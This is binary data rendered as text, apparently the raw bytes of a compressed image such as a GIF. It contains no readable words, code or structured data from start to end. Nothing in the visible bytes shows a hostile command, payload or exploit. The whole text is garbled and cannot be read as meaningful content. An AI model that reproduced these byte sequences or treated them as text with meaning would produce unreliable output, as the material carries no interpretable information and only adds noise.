_�����к�u��&	. \�Ճ*���@���4� �_Ұ7�5�Zr��4�����mh�1�����Me�OC�- 3Z�����oG 	ܞ*(^젉�M�!0BS�W��+��/��7��7@���+/@p� ~�Ս��-o2 0�M�S�`��j���M���Q+#adK4��v�i1N����{L�*p���of%P�f��h�.�f�� �f�#S��E��H�t3�QձcU��6������ � ���waA��g႘�Uy��Yyz�y�����H�:�VϛZO`��|�!�a�!�4�f�,>P�$?+_@�S(x0�ty4Ā0N�#Ghx(p��"Rް�G��|4h �B!����0�hr
��?����C�"f����V�<�ʅ�D.K�	f��L�Sӹ�6�!Ԁa��d�8*�[6�j�Q�3�\�p{й�s���%��{o�=0� "|q�@zμ�p��2bta2�eK(8���fK"���AY2< b��%��.��~y&�ر`vy���j:D��ТE�H�pA�K �P6nڲ�vU�� ms�^��/B ����~|��˟�?f����g"<�����ko
M��������$X:m���vR�ڀ��)=��t�2��i��{.��H��)� �@��9��n�����T�q�<�@X����ʙ�ˇ��҆  �/�2մ�L*�SL���5����09�S�����N5�����B#��7�l�.�s R��s1@���A>ک�G=��
�.\(����<:@ ��0�#)��
�cRtKCgx�a�����_Y��^7xN�c�� ��1 ��Q:�a�I>�q�:떩�"!E��s ��=�>S��s�3!��^�w�u�-3T�h����NF��|^·�uŌ�L>WPi3��x�/�pa*X$t�>`�-��j�)�v��-Px�_6��H�W_���_�Y���L�G�v�`G��N���a�f��-(Q��%�
K��@�d�ӱ�k���SM?������QE�TO�#�B�t<�a�o*P��}4�xH�;a��4<&U;-�M;�Bm4`%��U�E!\^-")X�J9�X�	IG��Y眍ݙv؏� h�I�8�}���HHv��ar���p|����Sݣ곰7�s�)\o����\�5�n6�p�$ȩp����{���Ր�{)}�f�O�oa���&& 1�
s���7(\}��`A�U%�U%�lc�<�'b���@BG<�s�;*h���g1Z�6��M�sZ@��լ"LGZ��P����.'v�J����H�~�^��_���/��+_������I�`m� F����lq_��#�/;��A��� �Q�u8H��$*�j���t��:�|����.D7��tN�w&`��X �Q�(S����)�E"٫F����Ud���9҉��,�g����ĥ+�2D����b=끣��j�v�8Ew�C�	�⾪`�9�il`���8�ќ&���D�8�AAa��@���Q�+B��|xjcq�J
5|9ɃB��H<P�C���RnC+c �7�Ax�Q��ŀ�r���?+V�|CW�ꥱ�Yh�le6��h�K���@����>@
Y�����P��hG� ĥE���W�B�F B n:�ƦU, iM�;����q�o5� �?���SI�f�TOO��TH�@!
<J��M(��H�lt?�(�Pw��`x<�hG=�Q�`����Pb���p�yp�����F^���� �[�Iu�S�`���b5�X\l�#�U��8!�M���\~4���%?��ѹ�Q���/��	X+[�𘆘���f��	P�pW۬?�ɁD�w�1�ؿ�G��h��d��eP�LyE��7�
����g9�Y�~ß��H�JX�Υ-}�-��3��*Us� �C��!k�Q]�V�$-/���j۱�;͵����Uї�>�^D�����0~o�j�y[��А���M�I��O|\ئy��!b�����mJ���Ep��pH�C�X�X�@v�<]��`ԙ,`���B�Y?��@V�*��ٍ���	Q,���Ceq����ݸ�s��9�oL��G�F�"�M��U��MY�}�V��0��}�/4�g��8k7#d^�6�n����u��{�`�B�$�5�a�B�.p,NZ��.�t������DsTH�0�a���g�tr�i�KE�2V�5�c"|�n[(���: �d��:�Ui?ynꋯu7�*��R��O��~U@�Z���6�u��q���$�.�ê`H�连9�A��b��R�-R��5��6�hE D+ڣ����5��TfiW��aV��J�J��X
M3����̨^1���k,�{�
>`�,�w�\T�5~E0+
(�S>�z���2���6��.������j��%�����.�����|}7�GJ�PŪ��!\�H��V�SR+�0�]i �ʱ��o�~�e�T��fa������kD){�1��6��)�����_���|�YU9���Gs�|��#�j{����o�D/�H��,/���L�,>�`bd}p�*c�ð�ꦁ�p��N���H$��<�sNmb`�o�Z��

��,
���]�Z��fb�V�k��Ⰱ���:n
~���>���g����������셐�ȬLc��B�����
� ����kوP8@ʐ��5�7xO4j�D�1�s���(Mx:u���̑���q�Cg�Τ�bJ�©��$nI���L�����I���Ǣ�n�Ȯ��S�0��OLJ����g
fn`��0��0�`N��|�x.����#$�d}<ά4�7#ݬb����`eD�`�X��8��n���݄G�QBT�*j���Nߑ����, ����풄c��$�%���%�� "� �o�`0��L��		gM��)�
������Yq��-|n  j��d vQ�Ѕ!!��0��.��~ �c<�1�� ��~ �bEZDТ������� >���r5�������f��ifo�R�k�ǉ���!���i1~-�iQ��H����*b�f0�p��,��2��4�1c&iMȬ��'>�Ḭ�:A��bB� g����L�!��F�ώ�e���2I�a)gb>
���R6Wc��d�.��ź�j�`�$-�G��3����h��dQJ�
�e͸�2��,T8O3��.s��-�i��0<A�D%�<i)�
q�	+�8���J������tF+dN�-X@@g�@��x�4���`A=�ƾ��詚j- �2�8Gq=���fQ��8�]>�
I9HDY�:���0�S$���F�9גQ|��&3�R��^b���G�������f���N�5�j`@K��������az�/B��
�>~�耎B��K ��R�<���(b0۔q�d207O;1bM��Ms�Q�TG	}Ro b@=[�A
 C7ԝ��[�@�V/��Y?�1봎Ќ�Qp!�1�'K� ��R�D0J�@y�y���^m;R�$�p�,]V��� r��C��?�QcH��t ��O��Q�-/�F_��Q/&w��&r�V�
�N۔o6�;�sr >9�3�~���w"DNST��T/ X�;TYpUaL�lS+s��F ��(+��,�!���J `M��[��\����>��Ȯ�.=�
��{����J����f�0[�U��L�(A��' �l
�!��WkVh�5����2uI��Þ�(�2T��H��s��-Tu`W�[n+�jA�p�B �2,�+[
��؂B�c}��.�Ü䃪��G�42�_�%��P\#��2���+ְUq�Vfg=ʦ�H6p�rpy�D92&苟�t
�����>���s��R`�b���?���. 7Zskg�.�I�r+WAE���!4�~Wb�Si� �*"5�X7\S�n��r��h)�"�6H_1������;AzI�gEż���]?r�v�����A�����W�v�E����ĢxA��a{s��
W���`bK ]�w1�p�SC��W� z�m<�wC���m ,��	��[1:0z�U�p�e�]�b���&'���F�stBpJ��~	��)��v�wA�@ LHqw�������i,���ޡ��0}68C_��pʸ��01�z q����[�p�qI]|�1�Uh1�
6$�R��>�1�)���È����w�v�1�Ӑ�[�Jj̲�8�q�W�F?�lx��w�ff��'��fY��Ŋ
�UZ��?xE�Ds9A^�fFY����f��B!4��Z��jrt�͔��	� H�8f5�u��^YTE�����G��7Fh&�*�T���d ���8�PP癞��3�n�3��֞�ٟ!B4"P�Ate/i�l�����w���@~I���@`+��w��'q�8z|ש�y;��V�j;�����_Z1!��5�`ZP�ɦ����k����3B*�7�8�Ifu��~e�����@���w0Kƈ��IԂ��-o�m8��z�:�X:?�Y��C�gZZٺ��y !�Z Xz i����=b����}��J7�>���^Ae��u9�v!~J5(�v%v�`��K���*48S���7�@�B�Z۵_�c;�`  �@d q{}V@��>�����f1V O��BE���b/�������ۺI��z��RH�>�`��B0��ۼ��6cț�5������;���$�a���2��`o��l��㵡� ܂�UR7jY��)Vg.:Q$+�[��@oa;w�����,ʂm����.F�#���`ši�Y<_ ;�e�_��V v�tA�����`���2�ȣ2��ɵ���PBװ?3��������0Ui���B!����<��yf ͗�+P%�T��f��,��#�p(����p5��7��y�Š�D��N��V7�"+�X�o�J�o5Hң�Ҋ/�-� (��_��5� �c�5�a�=����@l]]P7;�[b��<����{��A�&�<���������\i��&��3�\�)��f�p	\��ۆ������aa�Q�9L�I�~SkkW�����]�9�s�f,�@�V�,��!T���z*]��
�ƭv�O�c0�k��_���]����V�o�*��n��;��ܰ���D�I^ٝ���]ʕ���ۯeXeixt�����Gu�nW��ŝA��7 \�QL�VA���(��,s�G�,+����������>���>�	7�~� $b��@zI������H���ٽm�g����V���1���Bt��B��_����?#:릴~c!?yc���Q�a�^�^����"��y��w�S?-�j,�+����I�~5�1k�^^��#��c��#J�?X�}c�o��>7���ו}�I~�����Oܿ?����[��T�M�J�t��;d�Q��8��X*i��D�����K�k�&\�Rӽ � ��E@0� � &�y)^��UP�.�D�%��f��&�Q`��:��Vy�3�]ݠ�A����!Z�"����_��$��#&Q���B�G
*��*�	,����,B'��e�P�o��0q����U��Ar�3���4r�Z	�G��W�v�87��Pɹ��{; B��;T=�VRT���Q��!,��� ���dRXH��T�������Ō7(�g�A|*RLl��L#]*d�e/E�V�!�#�.t�	e�V�NS�z�*�Z�ni�u��WlR�j�W"^�UY�i�,�6mY3e^�SgD݇!��ͥ��.\oD�i���;&M��Cа^P��0�b�+S����̖ɀɉ��ТG�.���;"7�H)#�52��HJ]h�B��ռ	�&�"��Vi&�B;]�	��)����:kV-[��z5�*���QՀ #$�5V��lej��ho�m�lp�w�[9��5`^�x!����D�D��� P?T!Xaf	� F/�L�i%n����h��M1}B�&�7�.�'��d��;.����9g�(�*�a]R�e����xYjIL
�� �C�a�˅��}?�u�2g4����e���מq����7h;�U1�硓Aaġ�5�!�`�Aa��fa8�F]�\q&��1/�D�n����j�T�Ȍ�pRLo���bK>�f�rC0�N%�
QD�'RJe' l�,��L C*5P�*�iFȘ��E��{��_5���[�3W���F��W<�ңϾH$q��I��z��cY��Cd�0�C�$�ZSJ 
*����H�F�j�����ǁkk��$['(s���d�F%kKS�892���@Bg���)�&����-O��Ec3v�̘u��!�k�������Y��Z�h ��f�u?LЦoh�MD$�|1G�f�&{�8�̠Ҧr�;��[�;��rj"��ː2S.�6�B	�@��-�94�L e�����:���P5����0���5fl}.3ޗ�}��9c߻��zF�6�˅��e�����p�_`���V/��)��b"������e����$站�`s~��xb�\�!I VQF�3��u��jЀ<�#X�]+`'BWDPHS ̃2� 8A
�#�%��O Bܖ8��
�*[[�A=n��.~����B�E0o�^�"e�(ZhaU�"P8�ba�\���1���q.�I�0ȿ��hK a:0
����Y�*$(�Q�@�U��6P�>R�fJ�@�I��}t;�.BG;�B���R�� :�Ik��0�:�#��=�.�Ћ���h`X�?��J�,��&e�Q!)�A�֐J��l���ΐ��)�U����x�)�q3f�x�0�6���R>�
W�NJ����q,%ѳЀ �HD^@���T�%�|0F1�.𘊆$�vA
y���I�3#�7$c]�3�~�#���4?�S��Ž�:AN�����4�Q=_6�{�[\X�kިr/Y͎^ϥ������l�Ǡ4�:�Y-IȥN�L�J��i�@"����IO��3X��NRB(Z�U�1pE֩P�!-L|�%�"(��g��OoE��.KgFh�S�X����1�J�ܲ L���C����L8�	��* �G�j�iԥ�V��_7�y	���@D"��*RO�2ʰvl�:%X�Q�k���6����`a��=�+ִ�W��l�"�4f\���$�W<��s
��� �@k��9J�%����9�LzR¼�{Pd���=����kO(��a^h����(���������aeۑ��O�"+��b*�֖�����H2�ƙLs>�E��
"y�KЭ;�	��`eI��Z.s�JORp�30�īe%�u�L��*�H���$,�ׅ>`+ X���4S.6�e/XZ� 1��3-FaU2&����(���1V�)1c'��E��gc4�vD% �J�~S�N�e���td@IDΌ�Y��z5��fN��a�9`G�&E��4`�^4 0��\O�B��I
�
��]-�5�ku [Ӻ����읫��*P�"4��D��͂� �';lt�2�?�������A��)*
>�)������ �
j����c�"������#�p0D6o�i��v&�I��4$S�6��=��=���2
��%��D��t��,XWT��]���졓������J���U�j�g?��ނ��tK�+|aq�XD�(�J�`}�w����|!����xeK����9�Qzq���h��Kђ���L+��>����S/4�m�#UX��0ވ (#.ned?�]e�qg-벟|��@p�M��)���	z�I�S�Bov���*�+}��f�Z��ި{PJɲv��'+�R��`�Ã�ޔ�x�2���]�20g�6�P��|����C��#�Xd/�0b�Wa�N�~(�e����x^䡊m�p�Ƨ�
T���1�M�'P��Zs � �T��L��zP�?�P�T��]�쀴�^�Y][9�"5#�W\)��hbݸ��]�M��u�]���R�MQ{��u{�ۡ9��]��&Lه���50-�����Q(���=K�����<�U���'�D�@^���Q)%������iZ(����j5I����?��]�S� 
�����Y�mٲ)��S#� 
�{)�\�"$��>=���B�!�<�'%H��K��߭c\c����OUi!	 ����3�I�u >��mGmI�����؊��Ȫ�o�.�S��-� )P��ڪ�Rn���@C��đ?5E� �	��e��	�?�Ww%	���]�TbSD��-E�]�v@�bL�)��E�@����G�"�����A��a���	ڠ��	�}�TU�I9�����A|0��@�\PRo��q�o�SM�6�c��������rb;fY�e_Z�N�It)u}Y#��(�U�Š
����]��%�͠��c]-�(*K)Z]&�Rl$v\$�"	�$�bz!-�%���BJ���L�"����ᗉ؈]F�P5�ltZ��PC����&1dcŭ�hڡmL� �D'�9�A��!�e�UR�e�ȤP_.�I=6IQ��,���V�\�%�ѐ\"�*� �-d�9�y�� �"���?�BW� ?�GE*
��԰"�$+���5�'@����$�ۉ�<���_E��}D^�{�E�G�A<��R�&m��l*����6e���7��! `l�n]�渣���ɋ�X;ޚ0� t%}��<$Ե�-X]	�Zn"6W?�e�i'%
�>d]F��)"yJ�E. `�v�g-t$�g|[zh z&� ���"6���Y��}�18�)/��m!�%��1�hN�%cDLJJKH\���7�Q��8:��%`��Ak���WY]jra�o��fj��s�:!�@$ԝ�s��T�g%_�����8Ptd���*&�9��Չ۱�`v\$��Rt�yj�{���gW�Ga�"�)b��%��g������������/*�XM��$�݂nJ�&����%�X�";�ܼ�!=UQr(6�D���	�b*�&a~�,��@IV	@���u�S���$�%[���R"�!�y�e�a)-��yR�-��Rh|��z|���ga"}J�zx�p�ߡ�Y��~k�mctV��͸XM�F�O����)�֝6T@6�J�e��E�8���Q�$��ak���i�o
���:g$�u����E�`T��-@��5WZN�����z�����jE�`���BnVե?[|n�>¬6�(0뙂��M��,�����z+�2�-Z҆���G�XQ�($I���>L�aH����֦�!` �V����S�=��ī �h��b b �ꦾc(%Яܨ#��uή��Օj�ː�/Bb��j��6)�=�_��"�S�JI��J�V�{fn�,�6�̆n��'-����.��n���FEK�����,�hO;��ءiFK�
��4�F#�Q9e�m܉B�
+�`��^����Қ1�-�E^��R���, ��e���/Z���������*D2n��h��ov���[���,��˂������ ��������,�e��>�c(1ɮ�P�>�Y�t�p��� e�@/��V� *S���]h��o��j�#H"ׁ����R��h�B�-EJ�XF]�FI�L[��Y��@�n-+�E�ԁ�$+u���2�{"#nW������)�.���'�b|v�C#@��d����ق���n�!���K�I�1dX�=�l�
6�榝Z�R2Pj�<�
n��$ƍI�U��p��q�_�~ZBD�'�6������Ai���*�ΥXb�G(,;P�bqvܯ-��U.妴��t�fn��o2�t2[�|.�3ӧ�����.�u���a`ϷTf��}t�#�hO�bp?�b�8��`!�sQ�LQ��Q�#^����Ρ<km��ƌU\^��hBv2����/'�h=�p
��+��F��>iDC�@�?"���t�G��'�Y�j	�2�2�[���c�%�=i�1#+��1'��6� ϧz�}�")�D%
M�iI�mXR��A=h�:X�脴�6�1�T55"��U�3���4����Yc-��J��p3�Iw(9�n�m[_*Ax�Q�����@�x�\������B1�Y��;��Q��-�W�<[%�2~�/��ez6�)��/o1K�4#n>��1�4��t�:��p4���gͩ�X�"��)�=���M�J�aܮ��RJa��eI./�n(�n0N�$�8�f�u�f��N�nj�\j�������4��D����2�^G��-�N�!Ψ�� �Gb�UǺ��:i�m��C�m1�����b.2/8��v�g����PM%�6Ϯl;F%��@EX�:�[H���s0uTk�����-t`�����<���f7o��$D����=���sj����'MY�9�gy�N��#����/@�[`{w�*�#Q4� ��|��L{�I6z._/+K�S��_6��fq�r6�g���v�ziM�y�)�2�	�73�g����?�CO�3ʀ���ۙ��-�j��uU��`B��% )��m�^Ρ�:92
�Dx�:�R[�.�M�WY��UM9]�*{��F����>CuT>�2����J�y&i�B�<����K�=�@�g2�����h�,������ݱJ��'�Hm��s��<���iT�C��g��qw��z��8m�ʋxj�����;O����}�v�hB���W3uJ���q%ɘߑ*0�"}�{΋�T0C�6)�g��<��N�zj;uxe�i}{��*~1/xf���C�=���M�������i�Į���T D!��b�%��9�ԃ�=v�Əs�?Gwq{o�WKTV<>g���3 �J��kN|�W�v����`�Z�x5���S B($����$-�(T#�F�N�S��0$C�`	�.Qt��v�j�Z�\*��4��O�{?��AA��F�D�GD���KLL̅M��M�RS�R� WX�;�Z�[�ܟX�X��^�X���Z�;����h鋻W�kk��m��Z����m��s�s�u�uvuw�y�w��z�{}�\{z�n���{�
��U �
s	U����-3\d��a�G�;�$�����w�8r�G�̤3G *7�d���M�/H,�ر�Q4=.I���N4,���-�Q�l�C�ϝB��Nb��ǆG�$Q���P&��@�����)S�b�jU�WJ��Uk��bČ�%��;��Q��ꚷm���"��`���sN��":�R�[��"`�֊�����wf��L7��?f0pA�����=�<y�VH�#����V�!��İ�)��0����,`1��{�r�(����T�W�vo"^C���D�Jyk�X`-���-��.P.���Q�*%�Q��Ų�.��~��^S�!`�1rY<��0Z2kE��v�T�6�B�a�USr��x.�֜h!�:R�~;2K�&�� �v�%$�rDΤli�H��|ɥd�����<.9o�9��@�X�`��@���X��>���Hpt� k��+�(�JL�@�D��0�<����U5DE��ؼh[N��e�C�j �Z��/p-�m��CYnh���j�)mZ!����s�H���yR�ٜ�ҳ*��R�\�6�{.�w9�N���D��1�h���_�(�JR����џ��� 3(C�PC	��P<��ϻH����&�+��ʐM�S�,�-�RI>��J<�����Je�������c�I)�B0�^q�fYm`�,�W��:����j�Q��E��$�}��#�����"��R�v�.��/���ь+��1��h���{�kQR�6��� �$��OI�#X
N�`�'hء�I .ԽA�Ј����%�ê+���̱Jl����\~���U�:�k�h�V���Rja�`�Śg��������Á6��ign��ζ�Vˀ�(�D{셺.@LմF7}0=��n��a)ޓ��o 1 �#�p�*)�N�ਜpE
߹��ң � !�<�ǃ�QCO�:�pqB�]F�?<�+�2� �⩶<����[x�CA��w�2�\Q�[��<�Gғ' �h =j��@����Q��y�9�H3��aKl���R����Hg��M@rC����,���ؗ�:��nĩG�,��rф@�$p;)�	&�� �{���h�,h$��SBi���	I�J҉Q�c(DRr*�Hīj�Ihw�&�!A��U$pט������`^z@`\�d�f6�9+��(j$ڑ���6���0� �%iQ�颛�H��km�lj�'=m��/Y���qG� ��A>(�k������,T���H��	��&�c�-� �C����=�ts�� E��%�b@�^��<�g��"�|�K��w54�&bv��i�CFl�hEH�y�-�7�#|�����t��x'l�I�:B�~x<�@��ց��^�H]�w�RgzSI�4B�o%ϹE!f�T�l�*H��Qs��.7�̝aS��ԦL�����bKI�v\�P��j��\F�F�f��aQaǻN S���f�6AoЫ�3��͐���*�,��z��j|k׸V]$�o�k�>�6%��+��<�w�ʵG.2��lwi����Ȱ����@K6��p���ƣ�R�,M)h;1󨠈A�b��2a���coQCJ�Ef��0_K��Mh�2#ERM�T�2��?A2,Rg4U F\.W���%]k�'˛↤��9�j�Z]�+�G����޿���
 !� ? ,    �^ ���pH,�Ȥr�L��(�C�r�A�x� � |�茚JX7��|N�����~����������vTRVVY]]da�ffijm�lk�j�����������������O��b^�d efk�����ɮ��������ө���S״^��c����ɝjC���������H��������dtI
��2dǄ�#j�Ç#J�HQH���d�H���G
0����^��Кu�H��cʜI���;]����+�x�` �B�a���2B.�5����4��ʵ�ׯ����)eA�)d8=�t�R
n�&�K�.�$����ƈV��L����0!�[���u���ݺ+0t0Ȳ/� C�-�'�~�.]}�)!GKfJ���0`���j���N|�ر���Lj2�!���nK]��˯\�|�����ËO�x�(V�v�;鍤qm�nL��[�u���� �r�AAt]�s�U��R��+P(�]:��]o���� �w( v���j'څ�m7�6Y}..pNV漤N�<��#W�� 	��H���v�/� ���I(W]�X̏Xf�eE�I�-���S���v!��S2^h��8��ۖt�i�3�=A�������F�b�RZ�&p��ٝ�6�h!^��/*�"�����{�IW��n�@A���詨�JG�R�p��KͶf��
j�eP�YaPI�����+�!�A
'Ɩ�Q��[����)\d�g��lH��:z�i&*Xc������*[�+�,V�NV�v������j)�z��F݄�N[딸���R�1�\��	C;�+��"'CR���)v:�Z+��*��R�U8�S:(��9��rq�\��Y��E����pD�t\��JN� �OF�k�ٸ�����ӅE�K
��Ţk���3���5�J>�)�'Q��z��l��U��q�}V�96eі�n�bk ����pAg6R2�D��n7��D�tq��<vk${+���}��]�X��ՍɅU:2��밳���`���̾[�d��m�S2�B� =ט��\)�����:�.��x��
�!k��SN9E��~ﾚ�&�"�F������/�)X|�����`�ޯ��9�Fg-Q�d�Y�R�#'�����/rA�e�h��͢�.�)�fȃ��d>O��t����ִ�����^���&�f�W���?��>q�[��e)�'Yi��6á����P\��h��<k��m�� J9&�Bݠ!%�S��@
=�E�Q��. 1����c�}�d��	VV� y6�A!ep�:J0s�&6Ѝp��� �\x� �L�d�34���=Ԣ �bgZCZ�� �5�gG�s�$g��a�I8��'u�Y
�l��exI���x�-�-FP�^I�jFP B�BP��1��zR�����뚖����]I7���<�M\��ALO�3�Ǜ:L��l��aGB�)T� �D����h˾��)@5�N�L+La�k�[87J .S8��tw"���Dg�n6��e�U)�,T.ja�8�/ńV�F�vv�.�S���8��XE�.��M�eR���鴐��� � ����� $g�I�R5����SJ��ԟe����*�a"ƈ�D{�c��@ B�Q,�T��)P@[I�,>�J���bn���GB�u �jyTQ�~� �b���v�k�A�� ��HQk� x$�20�ة1�\vьTB��B�}��n�\k?,4"��Rһr����E���AH �� -g�
H<b �&7��)@[$�L��m�J�������c.=�S�xL.=��y�侷AQ f�:<��#���Y�rHw��j�����2aGU0������e�E�������*$CU+Gښ\���=.z۫@�7���M�Ҷx�X.w!�1�H[��l�7&x�( i
|���rĲ�	�Gb��ld����p�T�(��U~�_�Ð,�0���|Q�,�9�b�:�&���)�U@��������G��ܑ���i���t�Q��%5c�ZB��7��X�_	�?K�Ny'�37E��I�ܑ�z�#t�sI�,�l�����2��H�Һ/���B���ro%�����I�,@q�L:��(���7�5@���ܹh��xf����C�@��6N���v�L�$����1:p�f�90A�G~q�g��-۵�����:�A0���!���]�|CL����#$�s
��/Σd(����o!G�pq�N~����䚨	�q�����`/��Ǯ�+w��c��i|�h��k;=�[��^!˹�C�FJ����I�励~r�T�G&��mo���zh,0-ha�$ȼ�M҈@���l���@�W_u���8��gO���>C�b8R�#L�oU��ސt�������;�@�υ(I[� �I�gYOk!�H��������ȏ����v��<����MpUa���{�R� ��̂�^I6t!�y~W�Na зw!�w�D�GG�2��ee�l�x��YG ��
�6�)`y��u� G��y.�K��v����l� ��z�z��z
�q�'Bx{PjE8p�EB�VwFb0�  �t��|1� Wx�.�|'�G�ηu8h}�eO`�� �>˶f�gm�f�'~�S\o��P�*0vK�~	�C����2�8(��� �KHsϒ_f�9gUVivoǵw p�9��w��%b(^��.o�t�C]W�,������8�j���  �����xq�UWu�W �(�ȋ�x��8{9�_hgT� 3� WWu�8v�x���~���']Ҩ�ȃ0M��ar����X~��B�]�.@;��yl���.4`sC!��K'1��xQ��3�BB�LF�m�o�u�p�Ɖ���i�
0Ha�C�C�6�n�J~eU� ������0	���{���8���w,�gg��@���~��& �p<������ ?1j�W��'V����I�v��C��?."�V�����dS�Y�h�%ёC�t�fH�.�U��!�HU�Wh���  ��)���z�{�W(����%p�/�=������(r�X��� �9��	7ə��7	��M�a��F;��1�58�#��V�Y����y��� m)�VzwXxdQ�X"#*7�A|'f�~�}�-�tΠ 9��/P���9��Y��y��y���*PBPu�'��I����y����AX��ם����h�y��9{�9��	  ʋ�G p��YI����g� ��f�$ewz�u�9t�wj�iC� sIgg�jad$ƃ���֗E���q�U��e)��d��@��YZ�Fz���������� �0��(`��G�Rz�HZ���W�� `�b:�dZ�b��'`�j��l�@{�����S���x 
	6f�0h�2�G8#TN�NF�QR!j*��R��w\,��*:R}V>�=w�m�P���5je�>A
$0{ @�E���ʪ�:�hz�ɤ�H{���o����ګ���W���'  �:��w�XZ�C	�e����X* �Y��z��נ�k�!��x [��bfb}r��\�tl�Vy�ډ�y��}��˹}rEP:(2B.%�cR����Wk�� �g��
��ɰ���๞&�� �̺�˪�׌�۱�9�$k��*{V'�G{Qz�0K��r4Sa�~z���n�)^�"e�X�3J�����yA�����#�^o�i���4E 4�ON0n�fk��q��J��Zz�1��p
���z���W:����P V�|.9�$ˬV�����'��+K{�i��*�X�vj����K����_f+�X��V(W2𡙸��wA�u��L��e�TH�C!�4����0`�q��t�K��h��zk�E����l뤴'��j{�����B �ĺ��ʬ�ʼ(0��9��:{k�0���`,�8	�K�j�I��"��C��fV��!����n)�W�Y��ƥ��i�ɺoR*�Y�'i������8sڱ�0 {/뽣)����y��+�TZ{<�Z���$���˼�i�W�|�)˭𠚷dKB`�>�i�c`�7B?J�&UL���#ډ�xk�Q� tD�ܯ���9��۵9J];���;�@�ˬ-<�);��K�+�r��g���ˌ�v���J*�~{{�h�q�)K����KD0��X�>A,�$
���<�S�B<��k\w6p�[y�� R5�LЩ9Y)��c�Ɗ���b��[�{K��i\����{��K�<��Г �f���+��(�e{��:� A�vGp�4xÈ8&HP8F���:D�y�׿�z�ZP� �E�3�R�8�ʩ���Q�P��_��Z¶���k�k��7�F����|�\x|��$�����g�ݫ��(�ьf�ȸ��Ȥ�I��b4�P;<�x��b�z�i4`L8`L		��Ԣ	w��p���k�6�X�y�_�'  d��FJ��� �ZՋ�%p�\��}�����BHեy�W*�Wg��� �u�~\���z��p��
���3��0�A� �Ȧ�.<�=4J��{�%�6�ɓpMDAA
�#� ��r��HO%�4Z�|�}E�f7���C�ף���(ې���XuM�}��p� �}�U-�Mֳ��wPm�(P{	0�]�o,����۲�ױ��8�]R�r�r� w�)��S�R!�Y��Y�f�=j�:�[g F�[J<pV���rc<e4 4੶�Ԑ��l�����}������ܑ��}��m�j|�pm���qsΫFZ�ʻִ���dL��W�,{[M�o;�h=�&��P�7~�0� &n�R��$�n��k=�$�hjx�N6LacR����V-Y�l��u.�y��$�B�1�i!�[�j`)D2m��� `��<�\�6#��E��/y�.~�aM�3��w���~oK����X:�Ƚ� �хN�j�t��G��+<ְ:�
�	  =���y��<Ac����hc`�͈���T��?#E\�-Wt�XZ��[)z��wg�ȕo:}:���Ժj��,���	,/�� +����]׾��>�_н���݅��.�	��Э�*���^�~۴w��W̍���G��̙� m1~��2���8�P�BX��G��@"�҅2�j�;��E %H�M��"_R �Y�� �$p��&�tv��X�B�CC�jt(��;�ڪ�ԯ|ԩ������nֲ�����_ЪZ�d@ R��T��|��R��!�]{̍�̽�.@B��U?����_�O���j��(qK4��-7A�n��p�c`"ۜS2'(A�$v� @x贄��[:w�8����4_g�;�0�
��aN\�d��b�0�~e\kN��
<�y�p
Չ>�/��q���M۽,�U
7�@lL�8���������F�y?�7I��'��V�������1� �k�~���V��Ϗ��v���\�y) �
B1�I
��s>�P��z����T���x��!���<��E�pkHR|�v��D�]� �n�o��H:28�~2$2�(�-37!==>EG/%K!'OVP\_acQ*VO.j[euwy{eiW��_j%`|aa���%? .j���k��]a�W;b00h��{�}���k�j1nV�d:p��������`�@��s��)�!>��	�� 8AP��1:� R��9$R�EIK
�	I!��!F@�@�
@!�HA��4#7<�c��7yR�T�� ��2_Bt5		F>4Ҕ	J��>J� ��K*��n�Se�%`�@`��ܫ��
�X��-�}��%\ŠV	���u0g���	@�V&���hh���@`^����'�V���q��]��M�
d����i!a9r�ǊP�G)�$2b�d9��#4k( ��E1}Ȅ����ٛ1�@��v�:5I����Đ�db�\�D�I2�$S"j��$�������R�kk:��s+�uN��.c�1���A���6��Ee� n`�h�,�^PT����I�`h���)���h(�-%RN��@��[�̑��O���ĥ#`*b;!dP ���S <�8)�3أ���O?<��C�����A«��z��K��	7���&�ғM7Q�&����#�<H���9��k�t16�xYr��-�ȡ��[V�1VW�ŗc��g�e�Ws�u˖�V�(�el��5�ԍF)�.�Ӹ�c.�x�7�,�%�jb�P�;�='�`4>��5�[@ ��#j"��I����.�k$�dP��Yv�\�>�,�Y3��[n0�@�Z��Y���z1XyY'^
��������[w�y�Y�n{�5E�^����. Vo�F��_���:_6�̏:�N��S����;�1���^|���$p�
�'Rt'�x%� W����c�)(��n6縋B��A�7��O/�@J��-QB��v���Mۗ�U��Do�l4��(�0���v��{��z����y�Yg���U�_@��WX{|�8��Z�]�K�i��艻� �%�&9Ij&8���׸�Jv�{ e(7P's�j����;�`��`�DY�r	��"���<1;�Ew�j�*�fCeȮl=�!�z�!�6B�i���y4���b��Y�qAm��EШ��[�+@=oq�.2 $�,͐8��>p���mo��ۙ�� 5�	�"�w��< ��	���<���9! �(�h`��J��zt�j�H��0 ��.u�ĩؘ�Q4���K-r�v��1��UE� ����^-
��Y��À.�d<kђ��[3S�|�� |E���ZRer�(�ȱo��E�W�儀�v�)$B=�!��� �́�T����	B�o3\�����I1��F>R;��2!E	>�B�}���bx��e@��(��VA<�,)2�,�dP�c��[�A"I���l�ƕ��)B�j��+�����8�i��&u9й���7���ߙ������	PD�"��~6.a�$��`��3>W��w��Ca%l�HP��I�o0��X  ֨�Оw!"����T�I�������c�w�,����i�|�Ǝ�;�G�Z̪7�Zca�v����aJ׻�4�q>�2X��P%pEtV5�z�ʟ�,*��\,]�ILc�J :	'��@��ΊF���#4X�=aB�����2I��a��
��@������[fÖ���	8�<�w�Y�l,�-N��Z�b���Z�n�\��x?���6��`*_�ъ,@8�@xլf�;]!���D*r�?(��u�����=I?!��O:����`W�8�A��x�0X8�n��=ՈR*�!S�)���bxT��I6����!V ���T�����eΰO���l�W�>�	��a/�q�xDSS��.�īn�HX�r��t�L@=c
�`�@rw,�8��}?��x�C5�� �Cf�%ǚd'(��+Q� �E���'����Q����`���-Xe�w���@BJSe �����Ak3ܕ9�Z�!���$3P�AgW C��
ti�]�e1�7�v�EH�T��m��b��7B��Ӫ.�q�J�����gu^� y$m���e돟����u�kNr�+X d@�
�c [��os�L��o��m_ ��~�v/vc�q�Y0 �_~��pI3h?{�.&�D�^����*�>F�r��kK@��$*���!y�Q[}�,����zÂi�'�<ۑ������<��w2�rU����G!0t%xq#�SP��N�^ǉ@^� p��:�N"-�L%z9J���b7�\=,�3s��_���t0{��f-�����Ź��w���;�h����O� �icb����OЖ�u/xr Jњ#��M�<�ݫ*��1>/�\=��q�Ѵ��P��?`��p&�����lC�BA�-���� �T�Bb/��ͱ��܀�{��6�+��
